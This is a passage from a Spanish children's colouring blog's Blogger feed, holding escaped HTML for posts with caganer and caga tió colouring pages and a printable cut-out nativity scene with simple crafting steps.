href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6UpT_BeU5ihIMOUWSIKJWRfaHNlfJgVOqhFAO6FJn1dV0LaQPo-1YmWwNkMhyphenhyphen2U4FWcrnFs0LKSAv786SaDjfZn2I2LdkBLGqmtfdM7wOyfb_uiZqXj0VY6k89rNbVglqFg8BYQjALfE\/s600\/caga-tio_2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"470\" data-original-width=\"600\" height=\"502\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6UpT_BeU5ihIMOUWSIKJWRfaHNlfJgVOqhFAO6FJn1dV0LaQPo-1YmWwNkMhyphenhyphen2U4FWcrnFs0LKSAv786SaDjfZn2I2LdkBLGqmtfdM7wOyfb_uiZqXj0VY6k89rNbVglqFg8BYQjALfE\/w640-h502\/caga-tio_2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTtHeUoS8jasi6hzpKaH58z4CuL3azIOHYLLmpxWHvPn-dwTRGHGMrFJzXLKbq3wTDXCn0ub3nLwT10m5OHzIP5HtkrgDdWFpDX10RV9V3y_GnZua-UtJkLZ8B7UvLSCD9JwmNebNlWJQ\/s1024\/caga-tio-per-pintar.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"891\" data-original-width=\"1024\" height=\"556\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTtHeUoS8jasi6hzpKaH58z4CuL3azIOHYLLmpxWHvPn-dwTRGHGMrFJzXLKbq3wTDXCn0ub3nLwT10m5OHzIP5HtkrgDdWFpDX10RV9V3y_GnZua-UtJkLZ8B7UvLSCD9JwmNebNlWJQ\/w640-h556\/caga-tio-per-pintar.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003EDibujos para colorear del caganer\u003C\/h2\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;El caganer es una figurita que se suele colocar en los belenes, es tradición en Cataluña. Normalmente se coloca escondida en un rincón, detrás de un arbusto, agachada y en postura de estar defecando. \u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;caganer, dubuixos per pintar\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003EEl caganer es un personaje divertido del pesebre que a los niños les hace mucha gracia\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZNXcUiZsYEYgnL-onSPo86l517oYneYo1ASy3eS0PylrkBkC_AzXL9_HMeFnf3wZtwp4kwP4vreQZ7fjOgKXriqddwIIbLJ8rUs6BjpkbwcZy_t1B0rI6utFgydMYYL0uGlWNcTWhF5s\/s565\/bfn1609237691.301398oAnYYReiFJj2x7cDgnGbJOc0BzS2WFzVQPU9_processed.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"dibuix de caganer\" border=\"0\" data-original-height=\"463\" data-original-width=\"565\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZNXcUiZsYEYgnL-onSPo86l517oYneYo1ASy3eS0PylrkBkC_AzXL9_HMeFnf3wZtwp4kwP4vreQZ7fjOgKXriqddwIIbLJ8rUs6BjpkbwcZy_t1B0rI6utFgydMYYL0uGlWNcTWhF5s\/w640-h524\/bfn1609237691.301398oAnYYReiFJj2x7cDgnGbJOc0BzS2WFzVQPU9_processed.jpg\" title=\"dibuix de caganer\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdNnQilgHR2dKLqSqR_DhYq21al5c69nYlPsDvKvQ43QS9qOHUUvzLGMIxpAHFK6gTUBs_0ORPN6shJTaXb4bfEugrU-Du4CMXXZsan1dJQ3-d7Us4DKLOPCSLDpWlfE6EbYE_8QrPc0w\/s1194\/caganer+blogcolorear.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"dibuix de caganer\" border=\"0\" data-original-height=\"1194\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdNnQilgHR2dKLqSqR_DhYq21al5c69nYlPsDvKvQ43QS9qOHUUvzLGMIxpAHFK6gTUBs_0ORPN6shJTaXb4bfEugrU-Du4CMXXZsan1dJQ3-d7Us4DKLOPCSLDpWlfE6EbYE_8QrPc0w\/w456-h640\/caganer+blogcolorear.jpg\" title=\"dibuix de caganer\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8RcAEPGZjT7H-RiLz8xw5EcxFboqVUDgPTAyaMXGP7193UZfu5quG3HFmkCOqCcdo8Jus-AgcmUpPYdtcgSMYkbwjChEhQQkogKBmXWeWUH6vxo067HofanoOrvt3An_UcFuQeGkIgnI\/s830\/caganer+colorear+.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"caganer\" border=\"0\" data-original-height=\"800\" data-original-width=\"830\" height=\"616\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8RcAEPGZjT7H-RiLz8xw5EcxFboqVUDgPTAyaMXGP7193UZfu5quG3HFmkCOqCcdo8Jus-AgcmUpPYdtcgSMYkbwjChEhQQkogKBmXWeWUH6vxo067HofanoOrvt3An_UcFuQeGkIgnI\/w640-h616\/caganer+colorear+.png\" title=\"caganer\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqsexnpdFQu12CVoJ2Br-U1j6WJZtvBfEcTa96LZJifp0YATWOFYBBkgdCeOAS5PC4xrroB1l_wY0RutPFzT2Jd3uoU1SIkbUlJmlYxDS2hAHG5LY1OSLSo9hZY4ovufo88XdlVaRV\/s1600-h\/cagatio%20y%20caganer%20blogcolorear-com%20(2)%5B2%5D.jpg\"\u003E\u003Cimg alt=\"cagatio y caganer blogcolorear-com (2)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1LzOqQPWXWnt9LW4URkO0LOJ2gNNeLs2sfxIGMKAR38TVhGb9ftZsnqUkIFh-HjJbbWvzBJtiYwuOB7IcICZHFJU_UMIf5hOggG0ycMWIU2F_f40UVwwitxPBkYYnEboC06Hvm2Kn-04\/?imgmax=800\" title=\"cagatio y caganer blogcolorear-com (2)\" width=\"149\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO2IT3_k_HE3OzWGzxxQF627BZGAyU4s7E5gpMWVEp7w2xhXpwyUfxOiFbRQUnOx7AqQZBMPmMq5ael3DFh1b0pucCLJRRndZ4xF86ex0O8lo4M6LSoBOHoYG1x31_CiHhSFxJMv5pO5Q\/s1600-h\/blogolorear_caganer%5B2%5D.png\"\u003E\u003Cimg alt=\"blogolorear_caganer\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc6VRmwy2uVSNxITo5zZ76fEisztWwTZxwTaI53sXZa6dFt2r5OkgvX2OhlSfMzPId6YPlyaL0c3gWqdNDr0p9tLCDeDezMQEPP-w8_KTjfzuJW-sKDH0VmwiV-NvVdXG9zlrPjd_Hjag\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"blogolorear_caganer\" width=\"161\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp; \u003C\/p\u003E \u003Cp\u003Edibujos para colorear de caga tió y caganer\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxD7ablWM38Bb7rZb-sFePDh28kcVAkwoLdZa-55jvEm-d_AwZUEeiIcrCVq0kTbgBym2KG0eBLuTi7jdYvPcXR7b7HBE7oWqAJ4XdrwGtAa4S4ifzRpO3fwAbMzHWSeF7ZgIr1Qf6l4Y\/s830\/caganer1.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"830\" height=\"616\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxD7ablWM38Bb7rZb-sFePDh28kcVAkwoLdZa-55jvEm-d_AwZUEeiIcrCVq0kTbgBym2KG0eBLuTi7jdYvPcXR7b7HBE7oWqAJ4XdrwGtAa4S4ifzRpO3fwAbMzHWSeF7ZgIr1Qf6l4Y\/w640-h616\/caganer1.gif\" width=\"640\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/3494489987335815421\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/3494489987335815421?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3494489987335815421"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3494489987335815421"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2011\/02\/dibujo-caga-tio-y-caganer-para-colorear.html","title":"Dibujo caga tió y caganer para colorear"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaktUM6uDpM0tQSBK8uyg6fsXVGHjQMUosB7SL20u2heuUBCr-rGvEiz7WBVkdFzBSkN5zjPa6Q77GP-4EIw6LXwzj5It-rZMRBU7j1k5ETg0rEcXRj6J-HViXmo_Y3Km37_xMakHZtEQ\/s72-w456-h640-c\/caganer+1000dibujos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-5205885621004435967"},"published":{"$t":"2023-12-19T21:56:00.002+01:00"},"updated":{"$t":"2023-12-19T23:17:25.599+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"para recortar"}],"title":{"type":"text","$t":"Nacimiento completo para imprimir y recortar"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;Descarga gratis Nacimiento completo para imprimir y recortar\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cp\u003E\u0026nbsp;¡Por supuesto! A continuación, te proporcionaré un artículo ficticio sobre un nacimiento de Jesús recortable para manualidades infantiles:\u003Cbr \/\u003E\u003Cbr \/\u003E---\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;¡Crea tu Propio Nacimiento Recortable para Navidad! \u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003EYa está aquí la navidad, un momento mágico lleno de tradiciones y alegría. Una de las historias más queridas y significativas es el nacimiento de Jesús. Este año, invitamos a los pequeños artistas a sumergirse en la esencia de la Navidad creando su propio nacimiento de Jesús recortable. ¡Una manualidad encantadora que no solo será divertida de hacer, sino que también ayudará a recordar el verdadero significado de la temporada!\u003Cbr \/\u003E\u003Cbr \/\u003E**Materiales necesarios:**\u003Cbr \/\u003E1. Hojas de cartulina o papel grueso de varios colores.\u003Cbr \/\u003E2. Tijeras.\u003Cbr \/\u003E3. Pegamento.\u003Cbr \/\u003E4. Lápices de colores o marcadores.\u003Cbr \/\u003E5. Brillo o elementos decorativos opcionales.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EEl paso a paso: \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;Dibuja y recorta las figuras del belén o \u003Cb\u003Edescarga nuestro belén completo recortable:\u003C\/b\u003E \u003Cbr \/\u003E\u0026nbsp;\u0026nbsp; Comienza dibujando las figuras clave del nacimiento de Jesús en las hojas de cartulina. Incluye a María, José, el niño Jesús, los tres Reyes Magos, los pastores y algunos animales como ovejas y vacas. Asegúrate de que las figuras sean lo suficientemente grandes para ser manejadas por manos pequeñas. Una vez dibujadas, recórtalas con cuidado.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;Decora las figuras: \u003C\/b\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp; ¡Da rienda suelta a la creatividad! Usa lápices de colores, marcadores, brillo o cualquier otro elemento decorativo para dar vida a las figuras. Puedes añadir detalles como vestimentas coloridas, estrellas brillantes y regalos para los Reyes Magos.\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EArma el escenario \u003C\/b\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp; En otra hoja de cartulina o papel, crea el fondo del nacimiento. Puedes dibujar un establo con paja, una estrella brillante en el cielo y cualquier otro detalle que desees. Luego, coloca las figuras recortadas en el escenario, creando la escena del nacimiento de Jesús.\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAñade detalles opcionales:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u0026nbsp; Si lo deseas, puedes agregar detalles adicionales, como una caja de regalos para los Reyes Magos, un pozo con palitos como paja o incluso pequeños mensajes de buenos deseos.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPuedes descargar gratis las figuras del nacimiento, listas para armar tu portal de Belñen \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EÁngeles, pastores, San José, la Virgen, el niño… completo belén para recortar y montar\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9DTESNlIJucDVI8l2A4-vq8xdE97XW68i37pPewmbREYkxnqByfBA5VeWJ10mHDIkOplL1efNJXukF5zs3lN1J1GpLcOBmX10xP5J1zdfkpGdT8HTdWhmf7zqMvrrLBp9tfwF7dfdgnrKmb61MkB5gl-yG7MQvF-R8sdh0aG9jYu8GclqJJVAovglv38\/s942\/Snowman%20Star.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"778\" data-original-width=\"942\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9DTESNlIJucDVI8l2A4-vq8xdE97XW68i37pPewmbREYkxnqByfBA5VeWJ10mHDIkOplL1efNJXukF5zs3lN1J1GpLcOBmX10xP5J1zdfkpGdT8HTdWhmf7zqMvrrLBp9tfwF7dfdgnrKmb61MkB5gl-yG7MQvF-R8sdh0aG9jYu8GclqJJVAovglv38\/s320\/Snowman%20Star.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u0026nbsp;\u003C\/p\u003E \u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2me70bnRwxsdRYH64Dl3hFidBZJPIefNtyXDvvLTrNtVl9SSY0M0F-99ndZAQpBGuTkQiKnB8nSOP-dsLqEUEwLttkv24q9bXbknq_vD71zmm4qUeCGuleTT_K6ICZcNvV3JZS324M2k\/s1600-h\/Angel01%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Angel01\" border=\"0\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtlw4IofyTcvO-IqxZv-5Hp2W9L5K8czIDNuNMHA1QwHmz2J4q2H7afVlcvvo40ZtUQ2FgW6YneGhmmzCECHXMPa8QGcyT1uD_G67SkEUttXQz9H8zInmzfFC48TwY02z7GaRAzbQyfe8\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Angel01\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMei4Gc5fA0wWtywHYR3XvkQJIXihijHMtAPd_GKJkU7T_2ITq597sWTAoNkg6bWx3v4g837dJAmERBFg0ZM00h4hBn1WjcxslRnraacdv_YWtpWDqMVUdFuZSvibCXdc4K_QKkM-W\/s1600-h\/Angel02%5B2%5D.jpg\"\u003E\u003Cimg align=\"left\" alt=\"Angel02\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB6Y03ZacHnsxgYEhGp6PCxPHDrUf3hLaZ-F3pcsLJuV9Rgc16zV95ml_As4t35ehI54rqUFjrgPJWmrPY6v9iefNeZ7z-C3xoMSZwnd4ne9RYHuN9YthKsgBPGCa7VVWT6Z0U08qPhKc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline; margin-left: 0px; margin-right: 0px;\" title=\"Angel02\" width=\"138\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh9NyReA6pnopJ7NY1PNghEh2oSYmG_h_aPIOEPpzOhuujdpR7QvpfOxrGFRRTE974tvVlk_D5oCGxpuNXEC2Db5ayXHLLbzQK8q2ylPC2i3ZZ93FvWc17LkKV-H5PKn0RL1ywia4C\/s1600-h\/Angel03%5B2%5D.jpg\"\u003E\u003Cimg align=\"left\" alt=\"Angel03\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRK-OYuh0gta989MDOMuFfYHYN2KxKMRfOteIwVrigirnewl9K8aNq7tj3GuOSNMUxPMghhdL-EWHvrvE-onAcEwDhkU3Ag7H2kMug_h0rlIG4skSOEbN-2AZ2u3ElPhZCU-tuU_FCPlI\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline; margin-left: 0px; margin-right: 0px;\" title=\"Angel03\" width=\"148\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKdJtEQIzUg2pQn83QBEQfAXT65G8BNyZK2DgnmqXdwAjvNsY0vAJfVDF-w5BTk1Ae0_FEEbuWSgHolcAM1eLCse-Rof1ZQTUFtdS_6JNfg-DTnCAL-0rEBctjrF6TNXTeeUH7Pu6WliU\/s1600-h\/Baby%20and%20Animals%5B2%5D.jpg\"\u003E\u003Cimg align=\"left\" alt=\"Baby and Animals\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht51Qjs2RjZhq2yOk7sjvpeofuKWeRMHVIbmBemDFFGqk085hqfVgz_TnGwKdmDbhbx6JqnnJ6qRa-TtdygESLnJdP-WoN1S7QIYAOJctaxrX7aOJSKTtcYchoaMbCptUk2gAr_LaEVm4\/s16000\/Baby%20and%20Animals_thumb.jpg?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline; margin-left: 0px; margin-right: 0px;\" title=\"Baby and Animals\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeiz2OPaqef5gYl9Nolko9cyOM6hboz4kYRGbv16qScrN0j9abo8LnQyotUWUUfqZaQ9XDIybqlNtOeJPO0oiUf92qy4DGj1YP19vq0MNfYQbtgLZBxqAeoynYIkyQu7_h9VRT8mjshFk\/s1600-h\/Baby%20in%20Manger%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Baby in Manger\" border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDnej50Adf8_OwqtT9zW2f4S5IZ6gUElZOkOPwaOWilWxupCyLB2W5_vgEQrupCBfGuO-Oh0mwSIePN6U4H2rgqKfWmBl5rG0bnXceFcjLmpe3uxXwVL2ntb2xTtfHVYqPBo4_epySpEc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Baby in Manger\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0O2VCeFKmP34bhvp35cltqK3MNUpGDoFP1Lp1kQFlq-VMLjxoj64zKrRzVTRvF_KwY6hDYx09zy2I6cjMiakMwRJO_I2y0vpGucntS2LtYSwH1rBqzdEeEE7ASJwGuoOQYwgYYVKB8rU\/s1600-h\/Camel%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Camel\" border=\"0\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYrmwEWMC4nFvs6kI9-KAGD8WNiHSwO1m-9knU7Uhw11WF5pkc2NlD9tGv0d_jBRocZjV7vUCWYeiI6DIyvnhhPlOWPDk9NoEaDX-ASEdzJLT_y3LESzVgvddiJ2TS2PAryC4BdMlkgVk\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Camel\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhidl8kv5kCtaBOjCQLe2_gHlXH3ZICd_ZXcrghc2SOisWPFaAmr0ecHlQzHTbw6tAq1b4zHJMWE83JeDB1wEsQqG707MFC_hHW9xhI1W97p-D2FmViXCU4bz8QENUToQoEzCqInZvhfIo\/s1600-h\/DesertStar%5B2%5D.jpg\"\u003E\u003Cimg align=\"left\" alt=\"DesertStar\" border=\"0\" height=\"97\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWF0RWx-3rcLOdadlVokGiJtawDewIYDEbKCRLo_AeAgVEmESCOSShKzWTSEEFVjsVYgOd-JXoxiN-BmnOM0rwHxDvapFzrg39kM7zn6IrDhMqp8nXU5oXBXYXKaLfh7Jp0o-yW7T-J6M\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline; margin-left: 0px; margin-right: 0px;\" title=\"DesertStar\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrNRRccyT73HsTAC2eHDp5runxw4C6nIgOKLGGsHx9TlvXod34N7V21t9e3qzPkIROOWvCE5le8cm316gOKCBT9h-9p1KdM0nY08aJohiF-sEPFW8YhjTau34a3veDzArApKA8CTd_5nI\/s1600-h\/Joseph%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Joseph\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyuo1mC39gqspgfmg9goF7SE7Ne24C8cBJgTutRnP5ACTrI__LvYqYVJsFkcCavj__T6NKKtKK7yoJ2C6Antv3WRy5Lw6FP0uMjZzfP7IELdwpmn_US2aEVUtIOnJQFswmLOYJH7qFiM0\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Joseph\" width=\"126\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyZiKwTMlSqRyIVv3aKDbA0hnpJtG5Hij1K3SqNfjSsdcCRWIT0DHOYV47zfAkLh23fVlNjYe49V9LdF35kDq3rYv2QC2NNzdMkS0Ch4oxM0k00qB9m0zsrG_SO3q401pm4RKb5TvyoBA\/s1600-h\/Joseph-Mary-Baby%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Joseph-Mary-Baby\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1njIGpDzP78O3g0NwxnIa08oD88ZX5oEq0HAvGxtL4AThqFFJZFXR7FfD4XbtEnvFD-MYNaH1tuKOfZwzJ_voaLwAYOiI8QHj3IvSNV28gDVScqUoEgSNCL8vES4ekFS7VxgpiLop\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Joseph-Mary-Baby\" width=\"157\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHdOcpVQ079qv0-ttNmUjn9Hgo3OXWZSvSy7-G_uKcWBaHIvLUCSmKAk8x6jaDFQIeJ2QfQyj8qXZArbNxhPLvcf8OMBCF2P_imus1lNXYI43UHgsGRLx7vWtCyaSqt4X2pzamgMzFOeM\/s1600-h\/Nativity%5B2%5D.jpg\"\u003E\u003Cimg align=\"left\" alt=\"Nativity\" border=\"0\" height=\"114\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZs0fXVugFdZZvYQCepx0HS8rDp2L8-wF_ea64HYCL16mJzzIJRIEY_mmLWnQQDwFrtu8L0vtjOIEkHRxIoxpGwEtavwHBmMLR5DnA7WsvDm5bWMGAg1kXSVdpfaB7r2EAujLqnQTNSV8\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline; margin-left: 0px; margin-right: 0px;\" title=\"Nativity\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw02UHBS_B06w20kmrSOv2Ck-TNXDYxQst0V1O4sFUKYHw7g72qSZ950NEyJ_3fjdTNb5xLaOfMz9W20xroaJxOta4AicMpx_fpNVWlLcV_2PyTLiQZLtv6z13IVfNTwvGxm0VVdU7Yek\/s1600-h\/Shepherd%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Shepherd\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf8R8-2vrGg7gNhLkuolGs913mG4zSM2VyXRpYV2xMa6QkjpKslwRrVKxC-2dePLm9YwlFgOWIT9lD164J07ucSp3hm6pSKkoKLBB8xs7EbqK0ctlmNyaZgV9owox3zvezFZSzPVvwzo0\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Shepherd\" width=\"138\" \/\u003E\u003C\/a\u003E \u003Ca 